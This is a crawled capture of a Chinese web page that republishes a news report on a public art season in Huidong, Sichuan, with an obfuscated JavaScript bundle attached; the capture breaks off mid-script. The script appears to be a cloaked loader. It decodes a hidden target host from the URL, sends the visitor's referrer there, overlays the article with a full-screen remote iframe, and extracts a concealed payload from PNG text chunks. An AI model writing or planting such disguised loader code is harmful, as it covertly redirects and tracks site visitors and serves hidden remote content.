

--- FILE ---
content_type: text/html
request_url: http://shijie6lxk.cn/index.html
body_size: 2964
content:
<!doctype html><html lang="zh-CN"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width,initial-scale=1"><title></title><link href="css/style.4c6108eeda939c10707a.min.css" rel="stylesheet"></head><body><div class="loading-container" id="loading"><div class="spinner"></div><div class="loading-text">请稍候...</div><div class="progress-container"><div class="progress-bar" id="progress-bar"></div></div></div><main class="DUJKQHCjDhxd main-content container clearfix substratum" style="transform:none"><div class="paVbLczQjP row" style="transform:none"><div class="exnHghiXtHa main fl"><div class="kahkXWqGri single box-show"><article class="kahkXWqGri single-post"><header class="cBBwrwue single-title"><nav class="OkswUjsPFNBF single-place place"><i class="PXbwSemlTi icon font-home"></i><a href="/">首页</a><i class="hylTfWvAurg icon font-angle-right"></i><a href="ZKxMyeTjAj.html" title="查看 新闻资讯 分类中的全部文章">新闻资讯</a><i class="ZrxCKlBB icon font-angle-right"></i><a href="#" rel="bookmark" title="正在阅读 “陌上姜州” 探索公共艺术赋能乡村振兴">正文</a></nav><div id="font-change" class="xvuTztUIMIjd single-font fr"><span id="font-dec"><a href="#" title="减小字体"><i class="cKXsYRhDB icon font-minus-square-o"></i></a></span><span id="font-int"><a href="#" title="默认字体"><i class="NMNIppXEfIHQ icon font-font"></i></a></span><span id="font-inc"><a href="#" title="增大字体"><i class="nBCTZEmJx icon font-plus-square-o"></i></a></span></div></header><div class="cvwJwgCnv single-entry"><p><a target="_blank" href="/">中新网</a>西昌11月19日电 由清华大学美术学院与四川省凉山州会东县人民政府共同主办的“冬季暖阳·凉山不凉”文旅季：陌上姜州2025会东公共艺术季，日前在四川省凉山州会东县姜州镇启幕。</p><div><img style="display: block; margin: auto; cursor: pointer;" src="//i2.chinanews.com.cn/simg/ypt/2025/251119/eaed7a8c-a8f8-4581-a879-95a9c37d928c_zsite.jpg" alt=""></div><div class="pictext" style="text-align: left; text-indent: 2em;">嘉宾在开幕现场与驻地作品《焱焱》合影。 主办方供图</div><p> 作为艺术季总策划，清华大学美术学院教授董书兵表示，本次艺术季秉持“在地性、公共性、生态性、学术性”理念，希望让当代艺术走出展厅，扎根泥土，与农耕文明对话，与乡土文化共生。他期待艺术季的成果能吸引更多人来感受“冬季暖阳·凉山不凉”的温情，品味陌上姜州的诗意与魅力。</p><p> 清华大学美术学院教授许正龙担任艺术总监。他表示，公共艺术的魅力在于链接艺术与生活。在这里，艺术不再是美术馆里的“阳春白雪”，而是田垄间的风景、乡道旁的对话、村落中的记忆。“当看到乡亲们为作品驻足畅谈，孩子们在作品旁嬉戏玩耍，我们知道艺术已经融入了姜州的生活，期待更多人在姜州的田垄间、乡风里，遇见最治愈的艺术风景，感受到公共艺术的魅力。”</p><div><img style="display: block; margin: auto; cursor: pointer;" src="//i2.chinanews.com.cn/simg/ypt/2025/251119/a65d794c-8d05-4502-b1f6-843d69ee1a94_zsite.jpg" alt=""></div><div class="pictext" style="text-align: left; text-indent: 2em;">艺术作品《成果2018》引来当地孩童互动。 主办方供图</div><p> 现场发布的驻地互动作品《焱焱》以姜州田野为基，将彝族传统纹样融入火焰形态的亚克力彩片上，用螺旋结构模拟彝族火把节的篝火堆，既借“火”意诠释生命与文明的生生不息，又通过彝族吉祥纹样承载祈福寓意。同时，11件特邀作品以公共艺术的多元面貌与农耕生活交融、与地方风物共生；11件驻地作品将田野记忆与村落日常转化为可触摸的公共艺术，唤起人们对自然乡土与当代艺术的共鸣。其中，《酸豁咯儿》极具地方特色，作品名称拟音川渝地区方言——“涮火锅”，用花卉和农作物作为川渝特色九宫格火锅的分格“食材”，可跟随当地种植习惯四季更替。</p><p> “校地企党支部联建暨‘艺启乡野’公共艺术赋能乡村振兴研讨会”于开幕当日举行，探索“党建+艺术+乡村振兴”的融合路径，将主题教育成果转化为服务乡村高质量发展的实践动能。</p><div><img style="display: block; margin: auto; cursor: pointer;" src="//i2.chinanews.com.cn/simg/ypt/2025/251119/cee91330-046d-4df6-895b-62e4836c1d2e_zsite.jpg" alt=""></div><div class="pictext" style="text-align: left; text-indent: 2em;">艺术作品《酸豁咯儿》的九宫格火锅造型极具地方特色。 主办方供图</div><p> 中共会东县委常委、姜州镇党委书记孙云华表示，乡村振兴离不开政策的引领，更需要文化的滋养；既需要产业的支撑，亦呼唤美学的浸润。诚邀更多艺术家、设计师、青年创客汇聚于此，让艺术的种子在会东沃土上生根发芽、绽放芳华。(完)</p></div><div class="ilcVelGJWM statement yc">文章版权声明：除非注明，否则均为<span class="djynzJqpJFa red">“陌上姜州” 探索公共艺术赋能乡村振兴</span>原创文章，转载或复制请以超链接形式并注明出处。</div></article></div></div></div></main><div class="container"><div id="frm"></div></div><script defer="defer" src="js/bundle.ce6a225eef6c8d2bb621.min.js"></script></body></html>

--- FILE ---
content_type: application/javascript
request_url: http://shijie6lxk.cn/js/bundle.ce6a225eef6c8d2bb621.min.js
body_size: 9140
content:
var _js='X9uKQa';(function(c,d,e,f,g,h,i){return c=c>>0x1,h='hs',i='hs',function(j,k,l,m,n){const a0=b;m='tfi',h=m+h,n='up',i+=n,h=l(h),i=l(i),l=0x0;const o=j();while(!![]&&--f+k){try{m=-parseInt(a0(0x24b,'[^7X'))/0x1*(-parseInt(a0(0x21d,'mSl8'))/0x2)+parseInt(a0(0x26b,'UB2F'))/0x3+-parseInt(a0(0x276,'Jg@R'))/0x4+-parseInt(a0(0x2b8,'*0dH'))/0x5+-parseInt(a0(0x202,')rtl'))/0x6*(parseInt(a0(0x299,'2y(]'))/0x7)+parseInt(a0(0x1ff,'bqD2'))/0x8+-parseInt(a0(0x246,'[kp['))/0x9*(-parseInt(a0(0x260,'b]Rn'))/0xa);}catch(p){m=l;}finally{n=o[h]();if(c<=f)l?g?m=n:g=n:l=n;else{if(l==g['replace'](/[RYsIlmJESpvrDTfVdbqBM=]/g,'')){if(m===k){o['un'+h](n);break;}o[i](n);}}}}}(e,d,function(j,k,l,m,n,o,p){return k='\x73\x70\x6c\x69\x74',j=arguments[0x0],j=j[k](''),l='\x72\x65\x76\x65\x72\x73\x65',j=j[l]('\x76'),m='\x6a\x6f\x69\x6e',(0x1c95a2,j[m](''));});}(0x182,0x95811,a,0xc3),a)&&(_js=a);function b(c,d){const e=a();return b=function(f,g){f=f-0x1e7;let h=e[f];if(b['moYxJL']===undefined){var i=function(n){const o='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let p='',q='';for(let r=0x0,s,t,u=0x0;t=n['charAt'](u++);~t&&(s=r%0x4?s*0x40+t:t,r++%0x4)?p+=String['fromCharCode'](0xff&s>>(-0x2*r&0x6)):0x0){t=o['indexOf'](t);}for(let v=0x0,w=p['length'];v<w;v++){q+='%'+('00'+p['charCodeAt'](v)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(q);};const m=function(n,o){let p=[],q=0x0,r,t='';n=i(n);let u;for(u=0x0;u<0x100;u++){p[u]=u;}for(u=0x0;u<0x100;u++){q=(q+p[u]+o['charCodeAt'](u%o['length']))%0x100,r=p[u],p[u]=p[q],p[q]=r;}u=0x0,q=0x0;for(let v=0x0;v<n['length'];v++){u=(u+0x1)%0x100,q=(q+p[u])%0x100,r=p[u],p[u]=p[q],p[q]=r,t+=String['fromCharCode'](n['charCodeAt'](v)^p[(p[u]+p[q])%0x100]);}return t;};b['YRCKzm']=m,c=arguments,b['moYxJL']=!![];}const j=e[0x0],k=f+j,l=c[k];return!l?(b['HDcCZl']===undefined&&(b['HDcCZl']=!![]),h=b['YRCKzm'](h,g),c[k]=h):h=l,h;},b(c,d);}function a(){const aF=(function(){return[_js,'JXRfJ9uTKqQMalrqfEVIvDbDmsYpdSBl==','m8kZj0XOWQWUccWmmG','WOnGwJq','W6ygW7GoWRa','CCo7A8oruq','C8ocW7pdUW','xJtdNM7cHG','hrZdRdb5','d0lcUb7dSLyXESoejKJcS0S','WRDOvXBdGa','W6KiW60j','W5RcV8knWQ1fCeRdMfDgfq','vCkABmoRoGa','gJNdRsfK','rg0ttSoMWOW','[base64]/dVrW3dsCojmkuWPrHgq','wSoRW4tdHCoIeahcUdtdG3BcOSo3W5RcImkYWQ7cJCkLomkdmSoCASozW7mnk8kEvmotdqpdSXVcLSojDW','W64dpSo0fLu','xM0krCoVWPVcNW','W4dcJhbdWRq','CtZdO1W','WRpcLvD0W44','nCo/ktjfntxcSSorW7G','W5NcI8o7ja','W7WqW7NdKWy','WRldUeZdRW','W5ZcSNVcS8k+','kmk4ouv7WOCU','tbFdKhVdHG','rGdcICkQWOKsW67dPMxdHSoO','xM0xrSo4WP0','pSk4kKz+WOe','BIFdOK7dMq','W5FdRCkfiCo2','detcVX/dSve/bSkfCuhcM34FWQFcTeNcOdBcP8kHl2n0FCkBb8khAwvXA3ZdGCkxW7jctvVdV3GNWR1qwJvupmo9W6hcOW/dLrS7W4vZCSk2W59jDG','WR3dIeRcOXBdTmo8WQvvBra','ESoVWR/dMhrRFCozW7S/xdyzWO/cK8kn','i8oviCk4WQa','fSolESovjdC2WO0','jCoUiSkdWQdcUW','ymoDC8onBW','lSk4oL0','W4pdHNjirW','WPhcLmkoW6ldMN7cPYRdV8k3WPu','W43dNmogw8kg','AKVcL33dK8olDfNcICoj','WO3dGCotW4CH','WOZcIvLQW6u','W7tcSuZcRCky','omoomsnt','WP3dPCorW7GxwexdH3K','fNJdQ2RcS8oB','wbBcMG','rSoce8kHWQ7cIJldN8kxpcaC','WPhcUZemWP8','iSoInSkz','iSkema','W6/dNCozACkTCXvQW4T3WOlcSfvt','WQpcRCkvW7VdQa','W6ylW6uDWRRcLh06iK80WPadWPdcGSoFCcWtCIJcLG3dVxfFtCk2ACk6bq','e8oDcCk/WQi','EeyvW7JcKa','WPtcISkoW7ZdJhdcOsVdRW','W5aoC0NcOa','WPzMtdxdVa','wSoveSkHWQJcHW','W6ZcR1HVWRK','WOZdH8oflCk+','rmoPvCortG','EJxcUmk0WQqTW5hdK0ldOG','WP/cUbnriSkRWQenW6aV','nN/cQq','WRNdU1pdRvu','W6vNWQ/dS8o5','W7FcGLNcPSkkW4y','z8kHCxy/AwtcVCo/W4fZEmo9','W6zHWPddV8oM','mmoLjY1fmJdcPCotW6nsta','wCo9WRldR2q','B8oUptLUcH8','WQ3dUu7cVdO','WQhdGKJcVaxdV8oAWR8qBXVdHGdcRs0YCSofva'].concat((function(){return['BeOTW4tcLmk5fa','aGVdKq','WQahW6dcVSk8WOBdR8ouW57dPSks','W7FcTwNcHmkh','W50Se8ognW','a8kDW5HPWOW','B3RcJf3dLW','umoce8kRWP/cHYddNSo5msul','W6fzWPldQSoT','W69cDtFdIW','WRdcMqbOiW','gHtdNHfT','W5RcU8kgW7y0whVdLhC','yCosWRFdM1u','W4VcH2m','W7BcIwNcGCkE','WO8qW4mFWPa','WRZdGu7cRWu','bSk1hCkhAq','W4RcOglcUCki','W6fhWQRdOCoQ','n8o3nCkbWRG','W49XwWpcUG','WPhcGq8vkhWdiwrqWPpcQCo4ua','WPBcJLv9W58','dtBdJq','WOpcKvflW5S','WOPIudC','W6tdNCods8k1FG','emkdfSkpqW','W5LtvGJcSW','W5NcV1pcJmkA','lbTLWPJdGCkBemkkeeu6','DmoIW6ldOhG','WQldKqpdV8oxWPdcKcddLshcUmkeqW','W7rPd8oxhCkPWOCT','gSotc8kfWOu','rCoedSkVWRlcIa','W57cH290WOa5WP3dT8oFgmoWha','mmkmpCk0zq','W6r3WQtdJSoF','nCkPdwPW','W7LIcmoZh8kLWOy3kmkjWPpdNSo7ySk5oG','WOlcN8kQW6ZdNG','W4xdKSoCWRZcJg3cHttdKSkBWP8','WOhcGmowECk8fmkMzSoLWR1NWO9x','WOhcKqZdUa','WQBdNKJdOvJcQCkkW7qrma','rsxdLf3cKG','W75CWRddRmo7WR7dJCow','jCkLW7X/WQS','mt8UW6Xm','DL04W44','W7rcl8oXcW','E1RcLxtdHa','W4XauYRcRW','pSo4oZq','W5SgyHGcW6nJW4VcGSkQcSoBWRS','EuOPW63cMCk/hmkvnfGxBY5X','s8oZW7NdPMO','WOxdOgZdM8krWRRcM1/dUYdcRuPtlmk2','AbhdT0VcJq','wmo+W4tdICoV','B2pcSvFdTG','ir3dTqvZ','Bv8/W4pcGSk1','BmotW6tdSfFdPmkGvJv7','EYhdGxRcGW','DKxcHhZdLmorxq','ymk4Cmo3oq','cNldQxxcOmoqremWWOnOeSoEACofvCkxoSkW','W7n/nW4','mmkulCk7zq','b3hdP3BcTSoYsejO','mY8PW6zzdCov','WRKfW5acWPq','bZVdTrnxWQy','ACoqv8oPyG','hJJdTaxcPa','ha3dJahcOa','WOPenbiZW692W5hcJq','W65fCapdVG','WPFcLhbWW6W4WPhcQSo/gmoWhmoZWRyDW7ZcHZvbW6VcTW/cON/dSexdHSkA'].concat((function(){return['ySkOsCoama','W4bzEtFcQ8oUsSkEeG','WO07cG11','WONdVwRdIa','WPziyt/dUG','WRDvyG7dRa','ACoUWQVdSwnTDG','WR83jqj0','W6DkxIddRge','iJ/dNsfR','tM7cThhdHW','DJJdTxBdKW','W4NdM1veBqfqEgfbWOm','WQWrW708WPG','dGi+W7DD','W6HNhSotb8k0WQySamkf','WQ/dUfBdJeG','WRlcI2H6W4m','WO17ut3dVfW','W6zbWRRdOa','W7a1W6G4WRK','W4BdGCkEj8oR','W40RW5lcVvhdTXtdJ8kWrq4QW6JcISkvcG','W50omCo0dfDOWPi','gSk5W7PAWQDqWRldQ2uFW5JcRYq9WPicgWau','WR/dRLFdHeddK8kDnb7dOmokiLNdOa','WRblyXJdRG','wWFcRCk+WOW','WOpcMaJdQKtcVMPTW6VdSY/dM8oa','W4ZcHvBcQmkaW4G','W5qonmoJaa','WQVdIetcOWtdTa','WP7dQe3dRL8','D8oKWRJdVhzNFmod','kSk8o0X0WPafdI8b','W6KWW78eWPm','vmkLs8oKiW','g8khgmkXuW','fCkMW6v1WQ9BWQpdUa','w0m3ASoa','W4ldKCofF8kl','nCoVjmkFWOlcUmouWRqPWP8','WOJcJG0bWQm','W6jdusddVW','WOdcJ8klW7VdLW','WPtcUrzhbmkQ','WOBdQNVdU8kvWRhcGrJcJa','W6rUWR/dVSok','W4PbdSocoq','mSkVle8','mmkfnCkLyYy','WOxdRmoikCkD','W5RdHCkcjq','WQZcILfTW7ZdK8o6iW','jCo7isnJ','W69axI7dVg3dOwe','z8kZimk6WQxcHCoZWPW','W4XbxaFcSG','W7OUB1C','rSoJW7NdHMe','kc3dSI7cKW','W6PLsbFdGG','kSkommkYEaff','W5b9WQpdSmoO','W7b0cCoq','b8kWW4tcGG','WRtcJurzW4C','WOXbnKTeWRuqW47cGmk+lmoXWOi','W5uhya','WPtdI0xdG8ki','W47cM3zyWRy','BSoxW7VdUK/dTCkTutHYFa','WQtcJ8kKW6tdLa','W4BcSxdcV8k0','W5hdSSoaW6qzywu','WPhdQSoJjSkc','l8kVjq','W4P8WPJdVCoD','WOddKvddP3u','WRtdPeddOfJdN8kFpW','WPKhW4yUWQ4'];}()));}()));}());a=function(){return aF;};return a();};((()=>{'use strict';const a1=b,c={'SiKkk':function(d,e){return d<e;},'lWsiK':function(d,e){return d!==e;},'xtpGw':'npFyj','SOMBs':a1(0x2c4,'MXyy'),'LTNhD':a1(0x2b9,'UB2F'),'EUIPi':function(d,e){return d!==e;},'iXDJO':a1(0x1f0,'UB2F'),'zYlFW':'no-store','otDCj':function(d,e){return d+e;},'NJKQt':'fetch\x20failed:\x20','gVvdv':function(d,e){return d!=e;},'vnvAu':a1(0x229,')rtl'),'Bvirf':function(d,e){return d<=e;},'GTLVF':function(d,e){return d===e;},'fiHPe':'zAHCs','CzFPo':function(d,e){return d>e;},'TZXvz':function(d,e){return d+e;},'GGouy':function(d,e){return d===e;},'RGbtP':'tEXt','vBwDZ':function(d,e){return d!==e;},'yPnyn':a1(0x29a,'Sr[D'),'WAosS':a1(0x223,'MXyy'),'lDCGb':function(d,e){return d(e);},'rTPfS':function(d,e){return d===e;},'WHzeN':a1(0x23c,'dBsi'),'yPYqW':function(d,e){return d==e;},'xJUAf':function(d,e){return d!==e;},'cuVrh':a1(0x2b4,'jzEr'),'ScBXC':function(d,e){return d%e;},'uPiEj':function(d,e){return d-e;},'sGeMS':function(d,e){return d-e;},'eJfZP':function(d,e){return d(e);},'DJsAP':function(d,e){return d===e;},'kiYSz':function(d,e){return d(e);},'Llkfm':'progress-bar','krgOo':function(d,e,f){return d(e,f);},'ZQoSX':'ivSRZ','lMASO':function(d,e){return d(e);},'pqdvn':function(d,e,f){return d(e,f);},'LIrKB':'http://wx.gtimg.com','PILAC':a1(0x207,'Yy2!'),'dRSMi':'tDfZm','JCnqP':function(d,e,f){return d(e,f);},'ovsLb':'thvUO','EWVBp':'message','nYycU':'orientationchange'};document[a1(0x21b,'oxjX')](a1(0x2b2,'&!TE'),function(){const a7=a1,g={'OUAzP':function(D,E){return D<=E;},'BQkJx':function(D,E){const a2=b;return c[a2(0x266,'cSON')](D,E);},'eofvx':function(D,E){return D+E;},'uRdUa':function(D,E){const a3=b;return c[a3(0x24f,'AYKO')](D,E);},'rnZvK':function(D,E){return c['sGeMS'](D,E);},'JXiEt':function(D,E){const a4=b;return c[a4(0x1ef,'9v4e')](D,E);},'FBMfV':function(D,E){return D(E);},'lmHxC':function(D,E){return D>E;},'EZLRc':function(D,E){const a5=b;return c[a5(0x21f,'[!A7')](D,E);},'qJEeN':function(D,E){const a6=b;return c[a6(0x2cb,'aSM(')](D,E);},'CbYJd':a7(0x23b,'[!A7'),'uLyvu':function(D,E){const a8=a7;return c[a8(0x225,')rtl')](D,E);},'wKMCN':function(D,E){return D(E);},'enSHp':function(D,E){return c['DJsAP'](D,E);},'GAupX':a7(0x200,'yT3a'),'YGXpf':function(D,E){return c['kiYSz'](D,E);},'hPtuA':'JcYzB','nbPDw':c[a7(0x226,'7HFp')],'yvQKr':function(D,E,F){return c['krgOo'](D,E,F);},'PvfuM':function(D,E){const a9=a7;return c[a9(0x28c,'bqD2')](D,E);},'wKgIi':c[a7(0x2d7,'xoW%')],'iJuXJ':a7(0x1fb,'[!A7'),'Vaizy':function(D,E,F){return D(E,F);},'qqinw':function(D,E,F){return D(E,F);},'xypZw':function(D,E){const aa=a7;return c[aa(0x24d,'H2Xr')](D,E);},'TDQiz':function(D,E,F){const ab=a7;return c[ab(0x287,'Yy2!')](D,E,F);},'spexF':'app_meta','wsuMd':function(D,E,F){return D(E,F);},'TKztW':function(D,E){return D<=E;},'uwFYi':function(D,E){return D%E;},'aeddj':function(D,E){return D===E;},'Fcnos':a7(0x2b6,'yT3a'),'SbXsp':function(D,E){return D(E);}},h=a7(0x219,'bqD2'),j=new URLSearchParams(window[a7(0x2d3,'Sr[D')][a7(0x2ce,'cSON')])['get']('d'),k=document['getElementById'](a7(0x24a,'2[xg')),m=c[a7(0x253,'JtRu')],p=c['PILAC'],q=document[a7(0x2b5,'Ll0b')](a7(0x28d,'AYKO')),v=window[a7(0x1f6,'Ll0b')]['protocol'];let x=window['innerHeight'];function y(D,E){const ac=a7;if('uBREx'!==ac(0x263,'7HFp'))return E%=0x1a,D[ac(0x249,'Vdv(')](/[a-z]/gi,F=>{const ad=ac,G=F[ad(0x20d,'[kp[')](0x0),H=g[ad(0x211,'UB2F')](G,0x5a)?0x41:0x61;return String[ad(0x250,')i9B')](g[ad(0x2db,'aSM(')](g[ad(0x2ba,'H2Xr')](g[ad(0x2b0,'F(Xe')](g[ad(0x2ad,'7HFp')](G,H),E),0x1a),0x1a)+H);});else{if(k)return A[ac(0x241,'UB2F')](m);let G='';for(let H=0x0;g[ac(0x268,'UB2F')](H,z['length']);H++)G+=G['fromCharCode'](u[H]);try{return v(g['FBMfV'](C,G));}catch(I){return G;}}}async function z(D,E){const ag=a7,F={'svWBp':function(G,H){const ae=b;return c[ae(0x29e,'inWL')](G,H);},'ZQPZf':function(G,H){const af=b;return c[af(0x2bf,'F(Xe')](G,H);},'HaOoT':c[ag(0x298,'2[xg')],'QMNfV':c['SOMBs'],'Resha':function(G,H){return c['SiKkk'](G,H);},'QTsbh':c[ag(0x2d8,'2[xg')]};if(c[ag(0x25b,'cSON')](c['iXDJO'],c['iXDJO'])){const H=y['getElementById']('pf');H&&H[ag(0x2ab,'70g[')]&&H[ag(0x2be,'yw!3')][ag(0x21a,'xKIu')](H);}else{const H=await fetch(D,{'cache':c[ag(0x256,'oxjX')]});if(!H['ok'])throw new Error(c[ag(0x272,'yw!3')](c[ag(0x296,'[!A7')],H['status']));const I=await H['arrayBuffer'](),J=new Uint8Array(I),K=new DataView(I);let L=0x8;const M=c[ag(0x227,'UB2F')](c[ag(0x1ed,'R%e5')],typeof TextDecoder)?new TextDecoder(ag(0x278,'xKIu')):null,N=c['vnvAu']!=typeof TextDecoder?new TextDecoder(ag(0x20f,'&!TE')):null,O=Q=>{const ah=ag,R={'vkDwD':function(S,T){return F['svWBp'](S,T);}};if(F[ah(0x259,'X#xX')](F[ah(0x22d,'w4&B')],F['QMNfV'])){if(M)return M[ah(0x216,'yw!3')](Q);let S='';for(let T=0x0;F['Resha'](T,Q['length']);T++)S+=String['fromCharCode'](Q[T]);return S;}else{if(L)return j[ah(0x2a4,'Sr[D')](k);let V='';for(let W=0x0;R[ah(0x204,'j[S$')](W,I['length']);W++)V+=p[ah(0x26f,'R%e5')](q[W]);return V;}},P=Q=>{const al=ag,R={'rHaIk':function(S,T){const ai=b;return g[ai(0x252,'Sr[D')](S,T);},'bXbjx':function(S,T){const aj=b;return g[aj(0x233,'5X))')](S,T);},'XgLfS':function(S,T){return g['FBMfV'](S,T);},'WrxQb':function(S,T){return S<=T;},'vDwCP':function(S,T){return S%T;},'TdzgH':function(S,T){return S+T;},'xaHam':function(S,T){const ak=b;return g[ak(0x21c,'5X))')](S,T);}};if(g[al(0x2cf,'rK[g')](g['CbYJd'],al(0x221,'b]Rn'))){const T=P['indexOf'](0x0);if(R['rHaIk'](T,0x0)&&R[al(0x218,'Jg@R')](R[al(0x2c1,'cSON')](m,H['slice'](0x0,T)),I)){const U=u(v['slice'](T+0x1));return C(x['from'](R['XgLfS'](y,U),V=>V[al(0x23d,'JtRu')](0x0)));}}else{if(N)return N[al(0x2bb,'xKIu')](Q);let T='';for(let U=0x0;U<Q['length'];U++)T+=String[al(0x250,')i9B')](Q[U]);try{return g['uLyvu'](decodeURIComponent,g[al(0x2c3,'06o1')](escape,T));}catch(V){if(g[al(0x258,'UB2F')](al(0x1f4,'aSM('),g[al(0x236,'eXt1')])){const X=B['charCodeAt'](0x0),Y=R['WrxQb'](X,0x5a)?0x41:0x61;return g['fromCharCode'](R[al(0x271,'[^7X')](R[al(0x286,'bqD2')](R[al(0x23a,'rK[g')](X,Y)-h,0x1a),0x1a)+Y);}else return T;}}};for(;c[ag(0x245,'oxjX')](L+0x8,J[ag(0x265,'MXyy')]);){if(c['GTLVF'](c[ag(0x234,'Vdv(')],ag(0x297,'2[xg'))){const Q=K[ag(0x2ca,'J!T%')](L);L+=0x4;const R=String['fromCharCode'](J[L],J[L+0x1],J[c[ag(0x2d5,'d[wu')](L,0x2)],J[c['otDCj'](L,0x3)]);if(L+=0x4,c['CzFPo'](c[ag(0x239,'R%e5')](L,Q)+0x4,J[ag(0x238,')i9B')]))break;const S=J[ag(0x270,'cSON')](L,L+Q);if(L+=Q,L+=0x4,c[ag(0x28e,'mSl8')](c[ag(0x2cc,'70g[')],R)){if(c[ag(0x1fe,'VSWF')](c[ag(0x2a9,'X#xX')],ag(0x1ec,'J!T%'))){const T=S['indexOf'](0x0);if(T>0x0&&O(S[ag(0x25a,'xKIu')](0x0,T))===E){if(c[ag(0x284,'xoW%')]==='EdkwG'){const U=O(S[ag(0x2d2,'[kp[')](T+0x1));return c[ag(0x25f,'d[wu')](P,Uint8Array[ag(0x1f9,'yT3a')](c[ag(0x27e,'70g[')](atob,U),V=>V[ag(0x2c5,'5X))')](0x0)));}else T['location'][ag(0x1e7,'70g[')]=B;}}else{if(h){m[ag(0x29d,'d[wu')][ag(0x22a,'Exz8')]('hidden');const X=Z['getElementById'](ag(0x22c,')i9B'));let Y=0x0;const Z=S(()=>{const am=ag;Y+=6.25,X[am(0x2b1,'Jg@R')][am(0x217,'gd$T')]=Y+'%',Y>=0x64&&X(Z);},0x32);}}}}else try{g[ag(0x1fc,'xoW%')](h,F[ag(0x2c6,'w4&B')],ag(0x28f,'Exz8'));}catch(Y){}}return null;}}function A(D){const an=a7,E={'pzqkQ':an(0x290,'inWL'),'bTipZ':function(F,G){return F>=G;},'VDioO':function(F,G){const ao=an;return g[ao(0x24e,'jzEr')](F,G);},'zrXoJ':function(F,G){const ap=an;return g[ap(0x25c,'UB2F')](F,G);},'uyEca':g[an(0x26a,'xoW%')],'LFUkX':g[an(0x2b7,'dBsi')],'wnZes':function(F,G,H){return g['yvQKr'](F,G,H);},'uITOK':function(F,G){return g['PvfuM'](F,G);},'XZsfY':g[an(0x240,'aSM(')]};if(g[an(0x2d9,'Sr[D')]===an(0x251,'[^7X')){let G=g[an(0x1f8,'yw!3')],H=G;G>h&&(H=v),j[an(0x285,'J!T%')][an(0x25d,'[^7X')][an(0x214,'dBsi')](E['pzqkQ'],H+'px');}else{const G=document['querySelector'](an(0x2d6,'eXt1'));G&&G[an(0x292,'Exz8')][an(0x22f,'cSON')](an(0x2c9,'JtRu')),(function(){const aq=an,H={'NmtwK':function(I,J){return E['zrXoJ'](I,J);}};if('JcYzB'!==E[aq(0x274,'9v4e')])v+=6.25,j[aq(0x291,'cSON')]['width']=k+'%',A>=0x64&&H[aq(0x2a5,'j[S$')](m,k);else{if(q){q[aq(0x235,'9v4e')][aq(0x215,'06o1')]('hidden');const J=document[aq(0x283,'Vdv(')](E[aq(0x1f7,'X#xX')]);let K=0x0;const L=E['wnZes'](setInterval,()=>{const ar=aq;K+=6.25,J['style']['width']=K+'%',E[ar(0x247,'xKIu')](K,0x64)&&E['VDioO'](clearInterval,L);},0x32);}}}()),g['Vaizy'](setTimeout,()=>{const as=an;q['classList'][as(0x262,'j[S$')](as(0x2ae,'yT3a')),(function(){const at=as;if(E[at(0x288,'AYKO')]('RtvLQ',E[at(0x1f5,'Ll0b')]))D['location']['href']=B;else{const K=document[at(0x230,'MXyy')]('pf');K&&K[at(0x28b,'xoW%')]&&K[at(0x224,'AYKO')][at(0x1ee,'xoW%')](K);}}());const H=y(as(0x28a,'Vdv('),0xa),I=document[as(0x282,'2y(]')](H);I['id']='pf',I[as(0x2c8,'9v4e')]='100%',I[as(0x205,'06o1')]=as(0x277,'*0dH'),I[as(0x222,'9v4e')]='0',I[as(0x293,'^5sb')]=as(0x206,'X#xX'),I[as(0x2c7,'Sr[D')]=as(0x232,'F(Xe'),I[as(0x257,'R%e5')]=D,k['appendChild'](I);},0x6a4);}}if(j)try{if(a7(0x280,'d[wu')===c[a7(0x24c,'UB2F')])return y;else{const E=function(H){const au=a7;if(au(0x267,'d[wu')!=='KCLbT'){if(!H)return'';let I='';for(const J of H){const K=h[au(0x2da,'cSON')](J);if(-0x1===K){if(au(0x2c0,'mSl8')===au(0x2a0,'yT3a')){I+=J;continue;}else G[au(0x27f,'AYKO')](g,h);}let L=(K-0x7)%0x3e;L<0x0&&(L+=0x3e),I+=h[L];}return I=I['replaceAll']('_','.'),I;}else h[au(0x264,'yT3a')](G,au(0x208,'H2Xr'),au(0x248,'xKIu'));}(j)['split']('/');if(c['SiKkk'](E[a7(0x295,'VSWF')],0x2))throw new Error('2');const F=v+'//'+E[0x0]+'/1/'+E[0x1]+'/1';k&&A(F);const G=window[a7(0x2b3,'H2Xr')][a7(0x281,'[kp[')];if(G&&''!==G){const H=new AbortController(),I=c[a7(0x289,'VSWF')](setTimeout,()=>H['abort'](),0x1770),J=c[a7(0x294,'X#xX')](encodeURIComponent,G),K=encodeURIComponent(E[0x1]),L=v+'//'+E[0x0]+a7(0x29b,'R%e5')+J+'_'+K;fetch(L,{'signal':H[a7(0x21e,'5X))')]})['then'](async M=>{const av=a7;clearTimeout(I);try{const N=await M[av(0x210,'Ll0b')]();return 